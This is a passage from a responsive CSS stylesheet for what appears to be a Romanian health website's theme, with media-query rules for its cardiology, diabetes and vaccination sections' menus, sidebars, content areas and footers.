		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#sidebar-cardiox {
	    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
		#submenu-cardio {
		width: 100% !important;
	}
	#header-cardio {
	 width: 95% !important;	
	}
	#content-page-cardio {
			width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#content-page-vaccinare {
			width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	.tog {
		display: block;
	 background-color: #222222;
    float: right;
    border-radius: 4px;
    margin: 5px 5px 6px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    line-height: 1.125em;
    padding: 0.438em 0.625em;
    position: relative;
    vertical-align: middle;
    box-sizing: border-box;
    cursor: pointer;
	}
	.menucardio {
		color: #fff;
    font-size: 14px;
    font-weight: normal;
    text-shadow: 0 1px 3px #000;
     display: block;
    float: left;
    line-height: 1.188em;
    box-sizing: border-box;
	}
	.menu-cardio-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-diabet-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-secondary-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-vaccinare-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-cardio-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-diabet-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-secondary-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-vaccinare-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-cardio-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #980000 !important;
	}
		.menu-diabet-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #C1C93F !important;
	}
		.menu-secondary-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #023E63 !important;
	}
	.menu-vaccinare-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #A6518E !important;
	}
	#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a, #menu ul li a:hover {
		height: 42px !important;
	}
	
	.menu-cardio-container {
	float:none !important;
}
	.menu-diabet-container {
	float:none !important;
}
	.menu-secondary-container {
	float:none !important;
}
	.menu-vaccinare-container {
	float:none !important;
}
#menu {
	  height: 100% !important;
    padding: 10px 1.4%;
}

html {
    
    padding-top: 0px !important;
    top: 0px !important;
    
}
#logo-vaccinare {
	float: right !important;
}

	
	.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#varicela {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	

	.mituri-sidebar-text {
		float:left; width:152px; margin-left:10px;
	}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	#headerwide {
			height:auto;
			background-repeat:repeat;
			margin-top:50px;
		}
	#headerwide-cardio {
			height:auto;
			background-repeat:repeat;
		}

#menu-item-3441 {
	background-color:#00a3e8;
	width:99%;
	
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}


.menu-vaccinare-2-container{
	width:100%;
}



	#menu {
		background:none;
	}
#content-page-vaccinare-articles {
	width:90%;
}
#left-sidebar-vaccinare {
	width:90%;
}
#left-sidebar-vaccinare-mobile {
	width:90%;
}
#left-sidebar-varicela {
	width:90%;
}
p {font-size:1.2em;}
body {font-size:1em;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	

#headerright-vaccinare {
	display:none;
}	
#headerright-cardio {
	display:none;
}
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 100%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}



.menu-secondary-container {
	width:100%;
}	
	
#search {
	display:none;
}

#search-red {
	display:none;
}
#search-vacc {
	display:none;
}
#search-green {
	display:none;
}

#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {/*display:none;*/}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	display:block;
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: none;
 border: none;

}

.citeste a {display:block;font-size:1.0em}*/





#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:50%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:40%;
	padding-top:10px;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:50%
}


#padding-right {
	width:100%;
}

#menu-box-header {
	display:block;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}




#menu-item-1175 {
	background-color:#23b14d;
	width:33%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:33%;
	float:left;
	margin-right:0.5%;
	height:40px;
}



#menu-item-662 {
	background-color:#fff000;
	width:33%;
	float:left;
	height:40px;
}
#menuwide-cardio {
     background-image: url("../BLANK-Theme/images/new/menu-bck-red.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-diabet {

    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-vacc {
     background-image: url("../BLANK-Theme/images/new/menu-bck-purple.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 20px;	
padding-bottom:0px;
height:20px;
padding-top:0px;
}

.attachment-post-thumbnail {
	width:100%;
	height:auto;
}


#menu {
	/*background-color:#D7D7D7;*/
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:80px;
}
#menu ul li a:hover {
	background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
	height:16px;
	padding-top:13px;
	border-radius: 10px;
}

#menu ul li a {
	line-height:16px;
	display:block;
	padding-top:4px;
	font-weight:normal;
	border-radius: 10px;

}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {}
}



@media screen and (min-width:744px) and (max-width:1024px){
	#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	#content-page-diabet {
		width: 100%;
	}
	.hopo1 {
		width: 48.8%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 48.8%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 48.8%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 48.8%;
	}
	.hopo4 img {
		width:100% !important;
	}
		#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
		.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
	
	ol.wp-paginate {
		
		margin-bottom: 1em;
		margin-top: 3em;
	}
		#logo2 {
		width: 50%;
		
	}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}

	img { max-width: 100%; }
	#content-page-no-border {
		width: 100%;
	}
	
	#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#footerwide {height:auto;background-repeat:repeat;}
	#content-page-cardio-single {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#header-cardio {
	 width: 98% !important;	
	}
		#submenu-cardio {
			width: 100%;
		}
		#sidebar-cardiox {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
		#content-page-cardio {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
			#content-page-vaccinare {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 96%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	
#varicela {
		float: left;
		padding: 0 16px;
		
		width: 65%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
p {font-size:1.2em;}
body {font-size:1em;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	
#headerright-vaccinare {
	
	display:none;
}	
#headerright-cardio {
	
	display:none;
}
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 100%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}
#content-page-vaccinare-articles{
	width:65%;
}

#content-page-vaccinare-articles-home{
	width:95%;
}
.menu-secondary-container {
	width:100%;
}	
	
#search {
	display:none;
}
#search-red {
	display:none;
}
#search-vacc {
	display:none;
}
#search-green {
	display:none;
}
#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {
	/*display:none*/;
	}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	/*display:block;*/
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #000;
 font-weight: bold;
 height: 1.5em; 
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:25%
}

.citeste a {display:block;font-size:1.0em}*/


.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: none;
 border: none;

}

/*.citeste a {display:block;font-size:1.0em}*/


#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:50%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:40%;
	padding-top:10px;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:50%
}


#padding-right {
	width:100%;
}

#menu-box-header {
	display:block;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}




#menu-item-3441 {
	background-color:#00a3e8;
	width:33%;
	float:left;
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}


.menu-vaccinare-2-container{
	width:100%;
}





#menu-item-1175 {
	background-color:#23b14d;
	width:33%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:33%;
	float:left;
	margin-right:0.5%;
	height:40px;
}


#menu-item-662 {
	background-color:#fff000;
	width:33%;
	float:left;
	height:40px;
}
#menuwide-cardio {
	/*background:none;*/
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
/*background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 16px;	
padding-bottom:0px;
height:20px;
padding-top:0px;*/
padding: 10px 5px;

}

#menu {
	/*background-color:#D7D7D7;
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:80px;*/
}
#menu ul li a:hover {
	/*background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
	height:16px;
	padding-top:13px;
	border-radius: 10px;*/
	padding: 10px 5px;
}

#menu ul li a {
	/*line-height:16px;
	display:block;
	padding-top:13px;
	font-weight:normal;
	border-radius: 10px;*/
	font-weight: normal !important;
}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {margin-left:1.4%;}
#left-sidebar-vaccinare {
	width: 96%;
}
#left-sidebar-vaccinare-mobile {
	width: 96%;
}

}
@media screen and (min-width:440px) and (max-width:743px){
		#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	#submenu img {
		height: 100% !important;
		width:100% !important;
	}
	#content-page-diabet {
		width: 100%;
	}
		.hopo1 {
		width: 48.8%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 48.8%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 48.8%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 48.8%;
	}
	.hopo4 img {
		width:100% !important;
	}
		#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
		.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
		#ateliere-online1 {
		width: 100%;
	}

	#menuwide {
	background-color: #023E63 !important;
	min-height: 60px;
	background-image: none !important;
	
}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	ol.wp-paginate {
		max-width: 430px;
		margin-bottom: 1em;
		margin-top: 3em;
	}
	ol.wp-paginate li {
		float: left;
		margin-bottom:1em;
	}
	.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
	#submenu {
	width:100%;
}
		#logo1 {
		width: 50%;
		
	}
		#logo2 {
		width: 50%;
		
	}
	#logo-vaccinare {
		width: 50%;
	}
	.headervaccsnmf {
		width: 100%;
	}
		.cardio-cont-home {
	max-width: 100%;
	position: relative;
	width: 100%;
	height:78em;
}
		.vacc-cont-home {
	max-width: 100%;
	position: relative;
	width: 100%;
	height:46em;
}
	.cardio-cont-home-1 img {
	width: 100%;
	position: relative !important;

	
}
.cardio-cont-home-2 img{
width: 100%;
position: relative !important;

}

.cardio-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;height:18em;
}
.cardio-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;height:18em;
 
}
#mtopcardio {
	width:95%;
}

.vacc-cont-home-1 img {
	width: 100%;
	position: relative !important;

	
}
.vacc-cont-home-2 img{
width: 100%;
position: relative !important;

}

.vacc-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;height:10em;
}
.vacc-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;height:10em;
 
}
#mtopvacc {
	width:95%;
}

	img { max-width: 100%; }
	#content-page-no-border {
		width: 100%;
	}
		#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
	
	#footerwide {height:auto;background-repeat:repeat;}
	#content-page-cardio-single {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#sidebar-cardiox {
		    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
	#headerwide {
		margin-top: 50px;
	}
	#submenu-cardio {
		width: 100% !important;
	}
	#header-cardio {
	 width: 97% !important;	
	}
	#content-page-cardio {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#content-page-vaccinare {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	.tog {
	display: block;
	background-color: #222222;
    float: right;
    border-radius: 4px;
    margin: 5px 5px 6px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    line-height: 1.125em;
    padding: 0.438em 0.625em;
    position: relative;
    vertical-align: middle;
    box-sizing: border-box;
    cursor: pointer;
	}
	.menucardio {
		color: #fff;
    font-size: 14px;
    font-weight: normal;
    text-shadow: 0 1px 3px #000;
     display: block;
    float: left;
    line-height: 1.188em;
    box-sizing: border-box;
	}
	.menu-cardio-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-diabet-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-secondary-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-vaccinare-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-cardio-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-diabet-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-secondary-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-cardio-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #980000 !important;
	}
		.menu-diabet-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #C1C93F !important;
	}
		.menu-secondary-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #023E63 !important;
	}
	.menu-vaccinare-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-vaccinare-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #A6518E !important;
	}
	#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a, #menu ul li a:hover {
		height: 42px !important;
	}
	
	.menu-cardio-container {
	float:none !important;
}
	.menu-diabet-container {
	float:none !important;
}
	.menu-secondary-container {
	float:none !important;
}
	.menu-vaccinare-container {
	float:none !important;
}
#menu {
	  height: 100% !important;
    padding: 10px 1.4%;
}

html {
    
    padding-top: 0px !important;
    top: 0px !important;
    
}
#logo-vaccinare {
	float: right !important;
}

	.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 95%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	
	#varicela {
		float: left;
		padding: 0 16px;
		
		width: 95%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#left-sidebar-vaccinare{
		width:93%;
	}
	#left-sidebar-vaccinare-mobile{
		width:93%;
	}
	#left-sidebar-varicela{
		width:93%;
	}


p {font-size:1.2em;}
body {font-size:1em;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	
#headerright-cardio {
	
	display:none;
}	
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 100%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}
#content-page-vaccinare-articles{
	width:93%;
}


.menu-secondary-container {
	width:100%;
}	
	
#search {
	display:none;
}
#search-red , #search-vacc {
	display:none;
}
#search-green {
	display:none;
}

#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {/*display:none;*/}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	display:block;
	
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:25%
}

.citeste a {display:block;font-size:1.0em}*/





#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:50%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:40%;
	padding-top:10px;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:50%
}


#padding-right {
	width:100%;
}

#menu-box-header {
	display:block;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}



#menu-item-3441 {
	background-color:#00a3e8;
	width:33%;
	float:left;
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}


.menu-vaccinare-2-container{
	width:100%;
}





#menu-item-1175 {
	background-color:#23b14d;
	width:33%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:33%;
	float:left;
	margin-right:0.5%;
	height:40px;
}


#menu-item-662 {
	background-color:#fff000;
	width:33%;
	float:left;
	height:40px;
}
#menuwide-cardio {
    background-image: url("../BLANK-Theme/images/new/menu-bck-red.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-diabet {
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-vacc {
    background-image: url("../BLANK-Theme/images/new/menu-bck-purple.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 16px;	
padding-bottom:0px;
height:20px;
padding-top:0px;
}

#menu {
	/*background-color:#D7D7D7;*/
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:80px;
}
#menu ul li a:hover {
	background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
